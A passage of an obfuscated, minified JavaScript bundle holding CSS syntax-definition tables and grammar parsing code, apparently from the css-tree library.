()":r(1099),"scroll()":r(2810),scroller:r(3206),"self-position":r(3687),"shape-radius":r(2296),"sign()":r(3586),"skew()":r(1735),"skewX()":r(2369),"skewY()":r(1764),"sepia()":r(4154),shadow:r(753),"shadow-t":r(3036),shape:r(968),"shape-box":r(292),"side-or-corner":r(305),"sin()":r(489),"single-animation":r(2568),"single-animation-direction":r(3744),"single-animation-fill-mode":r(2182),"single-animation-iteration-count":r(3523),"single-animation-play-state":r(681),"single-animation-timeline":r(2223),"single-transition":r(2119),"single-transition-property":r(659),size:r(958),"sqrt()":r(1641),"step-position":r(2202),"step-timing-function":r(990),"subclass-selector":r(511),"supports-condition":r(2482),"supports-in-parens":r(2599),"supports-feature":r(1395),"supports-decl":r(2044),"supports-selector-fn":r(3399),symbol:r(1466),"system-color":r(2009),"tan()":r(3583),target:r(592),"target-counter()":r(634),"target-counters()":r(1100),"target-text()":r(2123),"time-percentage":r(966),"timeline-range-name":r(3932),"easing-function":r(1404),"track-breadth":r(3425),"track-list":r(3569),"track-repeat":r(1160),"track-size":r(2661),"transform-function":r(1176),"transform-list":r(1209),"transition-behavior-value":r(2315),"translate()":r(806),"translate3d()":r(2026),"translateX()":r(736),"translateY()":r(962),"translateZ()":r(3225),"type-or-unit":r(747),"type-selector":r(1812),"var()":r(2236),"view()":r(963),"viewport-length":r(535),"visual-box":r(4095),"wq-name":r(398),"-legacy-gradient":r(3163),"-legacy-linear-gradient":r(995),"-legacy-repeating-linear-gradient":r(3335),"-legacy-linear-gradient-arguments":r(1214),"-legacy-radial-gradient":r(1277),"-legacy-repeating-radial-gradient":r(2181),"-legacy-radial-gradient-arguments":r(3994),"-legacy-radial-gradient-size":r(1172),"-legacy-radial-gradient-shape":r(2663),"-non-standard-font":r(3174),"-non-standard-color":r(1422),"-non-standard-image-rendering":r(717),"-non-standard-overflow":r(2061),"-non-standard-size":r(841),"-webkit-gradient()":r(3328),"-webkit-gradient-color-stop":r(2392),"-webkit-gradient-point":r(240),"-webkit-gradient-radius":r(2997),"-webkit-gradient-type":r(2477),"-webkit-mask-box-repeat":r(582),"-ms-filter-function-list":r(3526),"-ms-filter-function":r(4077),"-ms-filter-function-progid":r(2258),"-ms-filter-function-legacy":r(754),"absolute-color-base":r(3668),"absolute-color-function":r(2372),age:r(2444),"anchor-name":r(2245),"attr-name":r(4193),"attr-fallback":r(2476),"bg-clip":r(4192),bottom:r(1301),"container-name":r(3623),"container-condition":r(802),"coord-box":r(387),"generic-voice":r(320),gender:r(1187),"generic-script-specific":r(3332),"generic-complete":r(1995),"generic-incomplete":r(2763),"-non-standard-generic-family":r(1851),left:r(1301),"color-base":r(4069),"color-function":r(2372),"device-cmyk()":r(1742),"legacy-device-cmyk-syntax":r(3338),"modern-device-cmyk-syntax":r(974),"cmyk-component":r(1459),"color-mix()":r(1573),"color-space":r(1974),"custom-color-space":r(2245),paint:r(2832),"palette-identifier":r(2245),right:r(1301),"scope-start":r(3220),"scope-end":r(3220),"forgiving-selector-list":r(321),"forgiving-relative-selector-list":r(2178),"selector-list":r(3102),"complex-real-selector-list":r(391),"simple-selector-list":r(3126),"relative-real-selector-list":r(2747),"complex-selector-unit":r(3868),"complex-real-selector":r(799),"relative-real-selector":r(3699),"pseudo-compound-selector":r(2650),"simple-selector":r(1197),"legacy-pseudo-element-selector":r(3922),"single-animation-composition":r(3296),"svg-length":r(2968),"svg-writing-mode":r(2655),top:r(1301),x:r(2940),y:r(2940),declaration:r(1958),"declaration-list":r(2199),url:r(1791),"url-modifier":r(2248),"number-zero-one":r(515),"number-one-or-greater":r(3516),"color()":r(3076),"colorspace-params":r(231),"predefined-rgb-params":r(1658),"predefined-rgb":r(3836),"xyz-params":r(3384),"xyz-space":r(2238),"oklab()":r(3854),"oklch()":r(745),"offset-path":r(2208),"rect()":r(3035),"xywh()":r(2692),"query-in-parens":r(1062),"size-feature":r(2989),"style-feature":r(2375),"style-query":r(4137),"style-condition":r(2921),"style-in-parens":r(2124),"-non-standard-display":r(3514),"inset-area":r(513),"position-area":r(3731),"anchor()":r(1503),"anchor-side":r(2674),"anchor-size()":r(3166),"anchor-size":r(3811),"anchor-element":r(2245),"try-size":r(2842),"try-tactic":r(3903),"font-variant-css2":r(1456),"font-width-css3":r(997),"system-family-name":r(1188)},properties:{"--*":r(2915),"-ms-accelerator":r(4046),"-ms-block-progression":r(341),"-ms-content-zoom-chaining":r(2613),"-ms-content-zooming":r(1969),"-ms-content-zoom-limit":r(2111),"-ms-content-zoom-limit-max":r(417),"-ms-content-zoom-limit-min":r(417),"-ms-content-zoom-snap":r(3055),"-ms-content-zoom-snap-points":r(3674),"-ms-content-zoom-snap-type":r(3831),"-ms-filter":r(1036),"-ms-flow-from":r(1256),"-ms-flow-into":r(1256),"-ms-grid-columns":r(1809),"-ms-grid-rows":r(1809),"-ms-high-contrast-adjust":r(574),"-ms-hyphenate-limit-chars":r(416),"-ms-hyphenate-limit-lines":r(542),"-ms-hyphenate-limit-zone":r(1112),"-ms-ime-align":r(4021),"-ms-overflow-style":r(2713),"-ms-scrollbar-3dlight-color":r(4165),"-ms-scrollbar-arrow-color":r(4165),"-ms-scrollbar-base-color":r(4165),"-ms-scrollbar-darkshadow-color":r(4165),"-ms-scrollbar-face-color":r(4165),"-ms-scrollbar-highlight-color":r(4165),"-ms-scrollbar-shadow-color":r(4165),"-ms-scrollbar-track-color":r(4165),"-ms-scroll-chaining":r(227),"-ms-scroll-limit":r(1039),"-ms-scroll-limit-x-max":r(2972),"-ms-scroll-limit-x-min":r(1274),"-ms-scroll-limit-y-max":r(2972),"-ms-scroll-limit-y-min":r(1274),"-ms-scroll-rails":r(3662),"-ms-scroll-snap-points-x":r(2952),"-ms-scroll-snap-points-y":r(2952),"-ms-scroll-snap-type":r(3831),"-ms-scroll-snap-x":r(1870),"-ms-scroll-snap-y":r(3873),"-ms-scroll-translation":r(2811),"-ms-text-autospace":r(256),"-ms-touch-select":r(3987),"-ms-user-select":r(3665),"-ms-wrap-flow":r(4074),"-ms-wrap-margin":r(1274),"-ms-wrap-through":r(283),"-moz-appearance":r(327),"-moz-binding":r(3199),"-moz-border-bottom-colors":r(472),"-moz-border-left-colors":r(472),"-moz-border-right-colors":r(472),"-moz-border-top-colors":r(472),"-moz-context-properties":r(3413),"-moz-float-edge":r(2629),"-moz-force-broken-image-icon":r(4214),"-moz-image-region":r(454),"-moz-orient":r(1064),"-moz-outline-radius":r(979),"-moz-outline-radius-bottomleft":r(1981),"-moz-outline-radius-bottomright":r(1981),"-moz-outline-radius-topleft":r(1981),"-moz-outline-radius-topright":r(1981),"-moz-stack-sizing":r(964),"-moz-text-blink":r(1942),"-moz-user-focus":r(1877),"-moz-user-input":r(620),"-moz-user-modify":r(2020),"-moz-window-dragging":r(2232),"-moz-window-shadow":r(3436),"-webkit-appearance":r(2798),"-webkit-border-before":r(2082),"-webkit-border-before-color":r(4165),"-webkit-border-before-style":r(3864),"-webkit-border-before-width":r(544),"-webkit-box-reflect":r(2230),"-webkit-line-clamp":r(1753),"-webkit-mask":r(2676),"-webkit-mask-attachment":r(976),"-webkit-mask-clip":r(304),"-webkit-mask-composite":r(3655),"-webkit-mask-image":r(3078),"-webkit-mask-origin":r(1378),"-webkit-mask-position":r(3613),"-webkit-mask-position-x":r(1418),"-webkit-mask-position-y":r(1149),"-webkit-mask-repeat":r(3490),"-webkit-mask-repeat-x":r(992),"-webkit-mask-repeat-y":r(992),"-webkit-mask-size":r(566),"-webkit-overflow-scrolling":r(1351),"-webkit-tap-highlight-color":r(4165),"-webkit-text-fill-color":r(4165),"-webkit-text-stroke":r(1374),"-webkit-text-stroke-color":r(4165),"-webkit-text-stroke-width":r(1274),"-webkit-touch-callout":r(3985),"-webkit-user-modify":r(2349),"accent-color":r(1583),"align-content":r(2129),"align-items":r(2380),"align-self":r(3349),"align-tracks":r(1063),all:r(928),"anchor-name":r(1451),"anchor-scope":r(2534),animation:r(4135),"animation-composition":r(1795),"animation-delay":r(2112),"animation-direction":r(556),"animation-duration":r(2112),"animation-fill-mode":r(1313),"animation-iteration-count":r(3732),"animation-name":r(1962),"animation-play-state":r(3198),"animation-range":r(3925),"animation-range-end":r(424),"animation-range-start":r(424),"animation-timing-function":r(847),"animation-timeline":r(1010),appearance:r(2205),"aspect-ratio":r(2779),azimuth:r(2383),"backdrop-filter":r(2172),"backface-visibility":r(909),background:r(3034),"background-attachment":r(976),"background-blend-mode":r(4063),"background-clip":r(662),"background-color":r(4165),"background-image":r(1191),"background-origin":r(2500),"background-position":r(1922),"background-position-x":r(3609),"background-position-y":r(1939),"background-repeat":r(3490),"background-size":r(566),"block-size":r(2180),border:r(1294),"border-block":r(2795),"border-block-color":r(2735),"border-block-style":r(1414),"border-block-width":r(3599),"border-block-end":r(2795),"border-block-end-color":r(3993),"border-block-end-style":r(1414),"border-block-end-width":r(3599),"border-block-start":r(2795),"border-block-start-color":r(3993),"border-block-start-style":r(1414),"border-block-start-width":r(3599),"border-bottom":r(1294),"border-bottom-color":r(3993),"border-bottom-left-radius":r(563),"border-bottom-right-radius":r(563),"border-bottom-style":r(3495),"border-bottom-width":r(863),"border-collapse":r(2465),"border-color":r(397),"border-end-end-radius":r(563),"border-end-start-radius":r(563),"border-image":r(507),"border-image-outset":r(865),"border-image-repeat":r(765),"border-image-slice":r(888),"border-image-source":r(2947),"border-image-width":r(2217),"border-inline":r(2795),"border-inline-end":r(2795),"border-inline-color":r(2735),"border-inline-style":r(1414),"border-inline-width":r(3599),"border-inline-end-color":r(3993),"border-inline-end-style":r(1414),"border-inline-end-width":r(3599),"border-inline-start":r(2795),"border-inline-start-color":r(3993),"border-inline-start-style":r(1414),"border-inline-start-width":r(3599),"border-left":r(1294),"border-left-color":r(4165),"border-left-style":r(3495),"border-left-width":r(863),"border-radius":r(727),"border-right":r(1294),"border-right-color":r(4165),"border-right-style":r(3495),"border-right-width":r(863),"border-spacing":r(286),"border-start-end-radius":r(563),"border-start-start-radius":r(563),"border-style":r(1343),"border-top":r(1294),"border-top-color":r(4165),"border-top-left-radius":r(563),"border-top-right-radius":r(563),"border-top-style":r(3495),"border-top-width":r(863),"border-width":r(2660),bottom:r(742),"box-align":r(1673),"box-decoration-break":r(584),"box-direction":r(707),"box-flex":r(2940),"box-flex-group":r(4162),"box-lines":r(2936),"box-ordinal-group":r(4162),"box-orient":r(1686),"box-pack":r(2565),"box-shadow":r(750),"box-sizing":r(440),"break-after":r(3370),"break-before":r(3370),"break-inside":r(1003),"caption-side":r(3222),caret:r(2353),"caret-color":r(1583),"caret-shape":r(2702),clear:r(3285),clip:r(454),"clip-path":r(3377),"clip-rule":r(3547),color:r(4165),"color-interpolation-filters":r(1323),"color-scheme":r(4153),"column-count":r(3097),"column-fill":r(3832),"column-gap":r(3657),"column-rule":r(1421),"column-rule-color":r(4165),"column-rule-style":r(3864),"column-rule-width":r(544),"column-span":r(2632),"column-width":r(1301),columns:r(1721),contain:r(1639),"contain-intrinsic-size":r(2437),"contain-intrinsic-block-size":r(2401),"contain-intrinsic-height":r(2401),"contain-intrinsic-inline-size":r(2401),"contain-intrinsic-width":r(2401),container:r(3479),"container-name":r(595),"container-type":r(1408),content:r(779),"content-visibility":r(3176),"counter-increment":r(291),"counter-reset":r(1656),"counter-set":r(291),cursor:r(1279),d:r(2543),cx:r(2997),cy:r(2997),direction:r(2108),display:r(1765),"dominant-baseline":r(1636),"empty-cells":r(2420),"field-sizing":r(4117),fill:r(2440),"fill-opacity":r(3630),"fill-rule":r(3547),filter:r(530),flex:r(2400),"flex-basis":r(3142),"flex-direction":r(2546),"flex-flow":r(867),"flex-grow":r(2940),"flex-shrink":r(2940),"flex-wrap":r(3336),float:r(3118),font:r(2681),"font-family":r(1513),"font-feature-settings":r(4198),"font-kerning":r(2741),"font-language-override":r(377),"font-optical-sizing":r(574),"font-palette":r(3977),"font-variation-settings":r(2483),"font-size":r(2157),"font-size-adjust":r(3009),"font-smooth":r(264),"font-stretch":r(1468),"font-style":r(1901),"font-synthesis":r(3023),"font-synthesis-position":r(574),"font-synthesis-small-caps":r(574),"font-synthesis-style":r(574),"font-synthesis-weight":r(574),"font-variant":r(1989),"font-variant-alternates":r(948),"font-variant-caps":r(2259),"font-variant-east-asian":r(3234),"font-variant-emoji":r(2447),"font-variant-ligatures":r(1476),"font-variant-numeric":r(1031),"font-variant-position":r(3465),"font-weight":r(1543),"forced-color-adjust":r(2560),gap:r(1452),grid:r(2973),"grid-area":r(2475),"grid-auto-columns":r(3833),"grid-auto-flow":r(3151),"grid-auto-rows":r(3833),"grid-column":r(1545),"grid-column-end":r(395),"grid-column-gap":r(886),"grid-column-start":r(395),"grid-gap":r(2162),"grid-row":r(1545),"grid-row-end":r(395),"grid-row-gap":r(886),"grid-row-start":r(395),"grid-template":r(3217),"grid-template-areas":r(3761),"grid-template-columns":r(310),"grid-template-rows":r(310),"hanging-punctuation":r(457),height:r(374),"hyphenate-character":r(2642),"hyphenate-limit-chars":r(3430),hyphens:r(967),"image-orientation":r(1255),"image-rendering":r(1311),"image-resolution":r(326),"ime-mode":r(1630),"initial-letter":r(2452),"initial-letter-align":r(2393),"inline-size":r(2180),"input-security":r(574),inset:r(262),"inset-block":r(3818),"inset-block-end":r(1475),"inset-block-start":r(1475),"inset-inline":r(3818),"inset-inline-end":r(1475),"inset-inline-start":r(1475),"interpolate-size":r(2331),isolation:r(3972),"justify-content":r(940),"justify-items":r(921),"justify-self":r(3484),"justify-tracks":r(724),left:r(742),"letter-spacing":r(3657),"line-break":r(4040),"line-clamp":r(1753),"line-height":r(1693),"line-height-step":r(1274),"list-style":r(1975),"list-style-image":r(892),"list-style-position":r(1578),"list-style-type":r(3013),margin:r(1524),"margin-block":r(474),"margin-block-end":r(2221),"margin-block-start":r(2221),"margin-bottom":r(742),"margin-inline":r(474),"margin-inline-end":r(2221),"margin-inline-start":r(2221),"margin-left":r(742),"margin-right":r(742),"margin-top":r(742),"margin-trim":r(1450),marker:r(2801),"marker-end":r(2801),"marker-mid":r(2801),"marker-start":r(2801),mask:r(3522),"mask-border":r(699),"mask-border-mode":r(3115),"mask-border-outset":r(865),"mask-border-repeat":r(765),"mask-border-slice":r(3991),"mask-border-source":r(2947),"mask-border-width":r(2217),"mask-clip":r(2407),"mask-composite":r(1615),"mask-image":r(3078),"mask-mode":r(3607),"mask-origin":r(3081),"mask-position":r(3613),"mask-repeat":r(3490),"mask-size":r(566),"mask-type":r(3115),"masonry-auto-flow":r(441),"math-depth":r(1550),"math-shift":r(1150),"math-style":r(1150),"max-block-size":r(646),"max-height":r(3550),"max-inline-size":r(646),"max-lines":r(1753),"max-width":r(3550),"min-block-size":r(1787),"min-height":r(374),"min-inline-size":r(1787),"min-width":r(374),"mix-blend-mode":r(2831),"object-fit":r(2914),"object-position":r(705),offset:r(1828),"offset-anchor":r(1652),"offset-distance":r(886),"offset-path":r(1669),"offset-position":r(1104),"offset-rotate":r(3624),opacity:r(306),order:r(4162),orphans:r(4162),outline:r(2670),"outline-color":r(1583),"outline-offset":r(1274),"outline-style":r(2089),"outline-width":r(863),overflow:r(308),"overflow-anchor":r(574),"overflow-block":r(421),"overflow-clip-box":r(4150),"overflow-clip-margin":r(2362),"overflow-inline":r(421),"overflow-wrap":r(1655),"overflow-x":r(421),"overflow-y":r(421),overlay:r(2076),"overscroll-behavior":r(1508),"overscroll-behavior-block":r(3891),"overscroll-behavior-inline":r(3891),"overscroll-behavior-x":r(3891),"overscroll-behavior-y":r(3891),padding:r(3713),"padding-block":r(4197),"padding-block-end":r(2873),"padding-block-start":r(2873),"padding-bottom":r(2997),"padding-inline":r(4197),"padding-inline-end":r(2873),"padding-inline-start":r(2873),"padding-left":r(2997),"padding-right":r(2997),"padding-top":r(2997),page:r(881),"page-break-after":r(3273),"page-break-before":r(3273),"page-break-inside":r(2624),"paint-order":r(3771),perspective:r(3200),"perspective-origin":r(705),"place-content":r(607),"place-items":r(1707),"place-self":r(1486),"pointer-events":r(4149),position:r(3014),"position-anchor":r(2750),"position-area":r(4059),"position-try":r(1055),"position-try-fallbacks":r(2805),"position-try-order":r(334),"position-visibility":r(1185),"print-color-adjust":r(355),quotes:r(2146),r:r(2997),resize:r(2381),right:r(742),rotate:r(3921),"row-gap":r(3657),"ruby-align":r(1797),"ruby-merge":r(1432),"ruby-position":r(633),rx:r(2997),ry:r(2997),scale:r(641),"scrollbar-color":r(1448),"scrollbar-gutter":r(4060),"scrollbar-width":r(3641),"scroll-behavior":r(849),"scroll-margin":r(2907),"scroll-margin-block":r(3426),"scroll-margin-block-start":r(1274),"scroll-margin-block-end":r(1274),"scroll-margin-bottom":r(1274),"scroll-margin-inline":r(3426),"scroll-margin-inline-start":r(1274),"scroll-margin-inline-end":r(1274),"scroll-margin-left":r(1274),"scroll-margin-right":r(1274),"scroll-margin-top":r(1274),"scroll-padding":r(498),"scroll-padding-block":r(1042),"scroll-padding-block-start":r(535),"scroll-padding-block-end":r(535),"scroll-padding-bottom":r(535),"scroll-padding-inline":r(1042),"scroll-padding-inline-start":r(535),"scroll-padding-inline-end":r(535),"scroll-padding-left":r(535),"scroll-padding-right":r(535),"scroll-padding-top":r(535),"scroll-snap-align":r(1541),"scroll-snap-coordinate":r(685),"scroll-snap-destination":r(705),"scroll-snap-points-x":r(2023),"scroll-snap-points-y":r(2023),"scroll-snap-stop":r(1052),"scroll-snap-type":r(2192),"scroll-snap-type-x":r(836),"scroll-snap-type-y":r(836),"scroll-timeline":r(2736),"scroll-timeline-axis":r(298),"scroll-timeline-name":r(2519),"shape-image-threshold":r(306),"shape-margin":r(886),"shape-outside":r(647),"shape-rendering":r(674),stroke:r(2440),"stroke-dasharray":r(1767),"stroke-dashoffset":r(2235),"stroke-linecap":r(2151),"stroke-linejoin":r(907),"stroke-miterlimit":r(3316),"stroke-opacity":r(1807),"stroke-width":r(2235),"tab-size":r(1162),"table-layout":r(772),"text-align":r(3131),"text-align-last":r(972),"text-anchor":r(406),"text-combine-upright":r(3195),"text-decoration":r(2413),"text-decoration-color":r(4165),"text-decoration-line":r(1676),"text-decoration-skip":r(2144),"text-decoration-skip-ink":r(324),"text-decoration-style":r(215),"text-decoration-thickness":r(1190),"text-emphasis":r(527),"text-emphasis-color":r(4165),"text-emphasis-position":r(3346),"text-emphasis-style":r(936),"text-indent":r(502),"text-justify":r(726),"text-orientation":r(3653),"text-overflow":r(2322),"text-rendering":r(623),"text-shadow":r(1581),"text-size-adjust":r(715),"text-spacing-trim":r(2503),"text-transform":r(1831),"text-underline-offset":r(1116),"text-underline-position":r(3208),"text-wrap":r(2593),"text-wrap-mode":r(1041),"text-wrap-style":r(1702),"timeline-scope":r(1451),top:r(742),"touch-action":r(4050),transform:r(1897),"transform-box":r(1571),"transform-origin":r(2818),"transform-style":r(4174),transition:r(996),"transition-behavior":r(3489),"transition-delay":r(2112),"transition-duration":r(2112),"transition-property":r(1434),"transition-timing-function":r(847),translate:r(2233),"unicode-bidi":r(3805),"user-select":r(667),"vector-effect":r(273),"vertical-align":r(482),"view-timeline":r(2643),"view-timeline-axis":r(298),"view-timeline-inset":r(1023),"view-timeline-name":r(1451),"view-transition-name":r(3101),visibility:r(1096),"white-space":r(3380),"white-space-collapse":r(1533),widows:r(4162),width:r(374),"will-change":r(605),"word-break":r(1552),"word-spacing":r(3948),"word-wrap":r(612),"writing-mode":r(1595),x:r(2997),y:r(2997),"z-index":r(343),zoom:r(1670),"-moz-background-clip":r(2634),"-moz-border-radius-bottomleft":r(2083),"-moz-border-radius-bottomright":r(1336),"-moz-border-radius-topleft":r(1644),"-moz-border-radius-topright":r(1336),"-moz-control-character-visibility":r(909),"-moz-osx-font-smoothing":r(1011),"-moz-user-select":r(1915),"-ms-flex-align":r(2893),"-ms-flex-item-align":r(2079),"-ms-flex-line-pack":r(826),"-ms-flex-negative":r(3466),"-ms-flex-pack":r(2969),"-ms-flex-order":r(4162),"-ms-flex-positive":r(1086),"-ms-flex-preferred-size":r(3723),"-ms-interpolation-mode":r(3462),"-ms-grid-column-align":r(1729),"-ms-grid-row-align":r(1729),"-ms-hyphenate-limit-last":r(3960),"-webkit-background-clip":r(304),"-webkit-column-break-after":r(2597),"-webkit-column-break-before":r(2597),"-webkit-column-break-inside":r(2597),"-webkit-font-smoothing":r(277),"-webkit-mask-box-image":r(2815),"-webkit-print-color-adjust":r(355),"-webkit-text-security":r(2847),"-webkit-user-drag":r(710),"-webkit-user-select":r(1192),"alignment-baseline":r(2561),"baseline-shift":r(2619),behavior:r(2712),cue:r(3030),"cue-after":r(466),"cue-before":r(466),"glyph-orientation-horizontal":r(2749),"glyph-orientation-vertical":r(2749),kerning:r(1007),pause:r(3251),"pause-after":r(3248),"pause-before":r(3248),rest:r(444),"rest-after":r(3248),"rest-before":r(3248),src:r(2003),speak:r(2431),"speak-as":r(3003),"unicode-range":r(2698),"voice-balance":r(4172),"voice-duration":r(1184),"voice-family":r(1115),"voice-pitch":r(746),"voice-range":r(746),"voice-rate":r(1957),"voice-stress":r(3080),"voice-volume":r(1956),"white-space-trim":r(3503)},atrules:{charset:{prelude:r(1036),descriptors:null},"counter-style":{prelude:r(1348),descriptors:{"additive-symbols":r(2479),fallback:r(1348),negative:r(1677),pad:r(2850),prefix:r(1368),range:r(3301),"speak-as":r(1862),suffix:r(1368),symbols:r(2247),system:r(1043)}},document:{prelude:r(1871),descriptors:null},"font-palette-values":{prelude:r(2245),descriptors:{"base-palette":r(3661),"font-family":r(461),"override-colors":r(3688)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(266),"descent-override":r(266),"font-display":r(2686),"font-family":r(2566),"font-feature-settings":r(4198),"font-variation-settings":r(2483),"font-stretch":r(4207),"font-style":r(3212),"font-weight":r(3767),"line-gap-override":r(266),"size-adjust":r(417),src:r(2003),"unicode-range":r(2698)}},"font-feature-values":{prelude:r(461),descriptors:null},import:{prelude:r(1778),descriptors:null},keyframes:{prelude:r(2419),descriptors:null},layer:{prelude:r(611),descriptors:null},media:{prelude:r(3533),descriptors:null},namespace:{prelude:r(2251),descriptors:null},page:{prelude:r(1420),descriptors:{bleed:r(2972),marks:r(1747),"page-orientation":r(3879),size:r(4025)}},"position-try":{prelude:r(2245),descriptors:{top:r(1475),left:r(1869),bottom:r(438),right:r(1923),"inset-block-start":r(1880),"inset-block-end":r(3360),"inset-inline-start":r(3110),"inset-inline-end":r(1455),"inset-block":r(1223),"inset-inline":r(3409),inset:r(821),"margin-top":r(1388),"margin-left":r(2221),"margin-bottom":r(2999),"margin-right":r(3240),"margin-block-start":r(2491),"margin-block-end":r(221),"margin-inline-start":r(3183),"margin-inline-end":r(429),margin:r(2522),"margin-block":r(3202),"margin-inline":r(2474),width:r(2180),height:r(3675),"min-width":r(1787),"min-height":r(1114),"max-width":r(646),"max-height":r(541),"block-size":r(3562),"inline-size":r(2472),"min-block-size":r(3414),"min-inline-size":r(3191),"max-block-size":r(4155),"max-inline-size":r(1447),"align-self":r(653),"justify-self":r(3062)}},property:{prelude:r(3501),descriptors:{syntax:r(1036),inherits:r(1469),"initial-value":r(2768)}},scope:{prelude:r(818),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2421),descriptors:null},container:{prelude:r(3181),descriptors:null},nest:{prelude:r(3102),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2D;t[e(1390)]&&t[e(1390)]instanceof r.B==0&&(t[e(1390)]=(new r.B)[e(1872)](t[e(1390)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2D;t[e(1390)]&&t[e(1390)]instanceof r.B&&(t[e(1390)]=t[e(1390)][e(4205)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2D;return Object[o(926)]((0,r.a)(o(2781),t),{input:e,offset:n,rawMessage:t,message:t+o(648)+e+o(2708)+new Array((n||e[o(708)])+1)[o(1030)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2D;let s;switch(t[i(300)]){case i(4101):s=function(t,e,n,r){const s=i,a=" "===t[s(4187)]||r?t[s(4187)]:" "+t[s(4187)]+" ",c=t[s(1930)][s(2379)]((t=>o(t,e,n,r)))[s(1030)](a);return t[s(1843)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2196)]?"!":"");break;case i(1252):return o(t[i(830)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3194):s=i(2439)+o(t[i(830)],e,n,r)+"]>";break;case i(638):s="<"+t[i(2352)]+(t[i(2962)]?e(function(t){const e=i;if(e(244)===t[e(300)])return" ["+(null===t[e(1204)]?"-∞":t[e(1204)])+","+(null===t[e(3951)]?"∞":t[e(3951)])+"]";throw new Error(e(501)+t[e(300)]+"`")}(t[i(2962)]),t[i(2962)]):"")+">";break;case i(385):s="<'"+t[i(2352)]+"'>";break;case i(3449):s=t[i(2352)];break;case i(2190):s="@"+t[i(2352)];break;case i(3008):s=t[i(2352)]+"(";break;case i(2220):case i(210):s=t[i(2751)];break;case i(1457):s=",";break;default:throw new Error(i(501)+t[i(300)]+"`")}return e(s,t)}function i(t,e){const n=a2D;let i=r,s=!1,a=!1;return n(1081)==typeof e?i=e:e&&(s=Boolean(e[n(2194)]),a=Boolean(e[n(1594)]),n(1081)==typeof e[n(4e3)]&&(i=e[n(4e3)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,M=123,E=124,z=125,S=8734,D={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2D;let n=null,r=null;return t[e(1711)](M),t[e(3793)](),n=t[e(3708)](t),t[e(3793)](),t[e(930)]()===w?(t[e(3457)]++,t[e(3793)](),t[e(930)]()!==z&&(r=t[e(3708)](t),t[e(3793)]())):r=n,t[e(1711)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2D,r=function(t){const e=a2D;let n=null,r=!1;switch(t[e(930)]()){case p:t[e(3457)]++,n={min:0,max:0};break;case g:t[e(3457)]++,n={min:1,max:0};break;case A:t[e(3457)]++,n={min:0,max:1};break;case u:t[e(3457)]++,r=!0,t[e(930)]()===M?n=N(t):t[e(930)]()===A?(t[e(3457)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=N(t);break;default:return null}return{type:e(1252),comma:r,min:n[e(1204)],max:n[e(3951)],term:null}}(t);return null!==r?(r[n(830)]=e,t[n(930)]()===u&&t[n(2598)](t[n(3457)]-1)===g?U(t,r):r):e}function C(t){const e=a2D,n=t[e(3730)]();return""===n?null:U(t,{type:e(210),value:n})}function T(t,e){const n=a2D;function r(t,e){return{type:a2D(4101),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(393)](e)[n(380)](((t,e)=>D[t]-D[e]));e[n(708)]>0;){o=e[n(3545)]();let i=0,s=0;for(;i<t[n(708)];i++){const e=t[i];n(3782)===e[n(300)]&&(e[n(2751)]===o?(-1===s&&(s=i-1),t[n(3190)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3190)](s,i-s,r(t[n(3491)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(708)]&&t[n(3190)](s,i-s,r(t[n(3491)](s,i),o))}return o}function W(t,e){const n=a2D,r=Object[n(3760)](null),o=[];let i,s=null,a=t[n(3457)];for(;t[n(930)]()!==e&&(i=L(t,e));)n(2523)!==i[n(300)]&&(n(3782)===i[n(300)]?(null!==s&&n(3782)!==s[n(300)]||(t[n(3457)]=a,t[n(4051)](n(2651))),r[i[n(2751)]]=!0):null!==s&&n(3782)!==s[n(300)]&&(r[" "]=!0,o[n(3564)]({type:n(3782),value:" "})),o[n(3564)](i),s=i,a=t[n(3457)]);return null!==s&&n(3782)===s[n(300)]&&(t[n(3457)]-=a,t[n(4051)](n(2651))),{type:n(4101),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2D;let r=t[n(930)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1711)](k),o=W(t,e),t[r(1711)](_),o[r(1843)]=!0,t[r(930)]()===l&&(t[r(3457)]++,o[r(2196)]=!0),o}(t,e));case y:return t[n(1966)]()===h?function(t){const e=n;let r;return t[e(1711)](y),t[e(1711)](h),r=t[e(452)](),t[e(1711)](h),t[e(1711)](v),U(t,{type:e(385),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1711)](y),r=t[e(452)](),e(1458)===r){t[e(1711)](k);const n=W(t,_);return t[e(1711)](_),t[e(1711)](v),U(t,{type:e(3194),term:1===n[e(1930)][e(708)]?n[e(1930)][0]:n})}return t[e(930)]()===f&&t[e(1966)]()===m&&(t[e(3457)]+=2,r+="()"),t[e(2598)](t[e(2573)](t[e(3457)]))===k&&(t[e(3793)](),o=function(t){const n=e;let r=null,o=null,i=1;return 